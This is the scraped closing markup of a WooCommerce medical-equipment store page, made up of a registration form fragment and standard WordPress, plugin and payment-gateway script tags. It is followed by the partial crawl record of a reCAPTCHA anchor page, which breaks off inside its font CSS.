					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="9df67490fa" /><input type="hidden" name="_wp_http_referer" value="/18562-2/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	<a href="https://calmedequipment.com/contact-us/" target="_blank" id="rum_sst_tab" class="rum_sst_contents rum_sst_right">CONTACT US</a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.calmedequipment.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.calmedequipment.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.calmedequipment.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.20.4" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-ajax-add-to-cart-frontend.js?ver=3.20.4" id="flatsome-ajax-add-to-cart-frontend-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.20.4" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_10-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)","first_name_unsupported_characters":"First name contains unsupported characters","last_name_unsupported_characters":"Last name contains unsupported characters"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_15_10-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.10" id="sv-wc-payment-gateway-payment-form-v5_15_10-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-apple-pay.js?ver=3.0.5" id="sv-wc-apple-pay-v5_15_10-js"></script>
<script type="text/javascript" src="https://js.braintreegateway.com/web/3.129.1/js/client.min.js?ver=3.0.5" id="braintree-js-client-js"></script>
<script type="text/javascript" src="https://js.braintreegateway.com/web/3.129.1/js/apple-pay.min.js?ver=3.0.5" id="braintree-js-apple-pay-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/assets/js/frontend/wc-braintree-apple-pay.min.js?ver=3.0.5" id="wc-braintree-apple-pay-js-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Set time","datepickerSaveButton":"Save","selectAnOption":"Please, select an option","selectAtLeast":"Please, select at least %d options","selectOptions":"Please, select %d options","maxOptionsSelectedMessage":"More options than allowed have been selected","uploadPercentageDoneString":"done"},"ajaxurl":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","addons_nonce":"e06355a2f7","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"no","woocommerce_currency":"USD","currency_symbol":"$","currency_position":"left","total_thousand_sep":",","decimal_sep":".","number_decimals":"2","priceSuffix":"","includeShortcodePriceSuffix":"","replace_image_path":"","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price,\n            .product .et_pb_wc_price .price","hide_button_required":"no","messages":{"lessThanMin":"The value is less than the minimum. The minimum value is:","moreThanMax":"The value is greater than the maximum. The maximum value is:","minErrorMessage":"The sum of the numbers is below the minimum. The minimum value is:","maxErrorMessage":"The sum of the numbers exceeded the maximum. The maximum value is:","checkMinMaxErrorMessage":"Please, select an option","requiredMessage":"This option is required.","maxFilesAllowed":"Maximum uploaded files allowed. The maximum number of files allowed is: ","noSupportedExtension":"Error - not supported extension!","maxFileSize":"Error - file size for %s - max %d MB allowed!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade","preventAjaxCallOnUnchangedTotals":"1","wc_blocks":{"has_cart_block":false},"loader":"https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-product-add-ons/assets/img/loader.gif","isMobile":"","hide_order_price_if_zero":""};
//# sourceURL=yith_wapo_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-product-add-ons/assets/js/front.min.js?ver=4.26.0" id="yith_wapo_front-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c319b925c4557dc6a7f8df7c717153a4","fragment_name":"wc_fragments_c319b925c4557dc6a7f8df7c717153a4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.calmedequipment.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.calmedequipment.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class='xlwcty_header_passed' style='display: none;'></div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 12:08:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl&co=aHR0cHM6Ly93d3cuY2FsbWVkZXF1aXBtZW50LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=gqmd3eklqtjj
body_size: 49315
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
